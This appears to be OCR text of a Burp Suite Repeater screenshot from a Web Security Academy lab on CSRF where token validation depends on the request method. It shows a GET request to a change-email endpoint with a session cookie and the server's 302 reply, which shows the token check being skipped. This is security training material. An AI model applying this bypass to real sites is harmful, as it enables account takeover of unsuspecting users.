 CSRF where token validation depends on request method | Short
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web... ?
Request
Pretty Raw \n Actions
1 GET /my-account/change-email?email=test2%40test.ca HTTP/1.1
2 Host:
target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academ
y.net
3 Cookie: session=4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-securit
y-academy.net
9 Referer:
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-securit
y-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Te: trailers
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
? test 0 matches
INSPECTOR
Done 104 bytes | 223 millis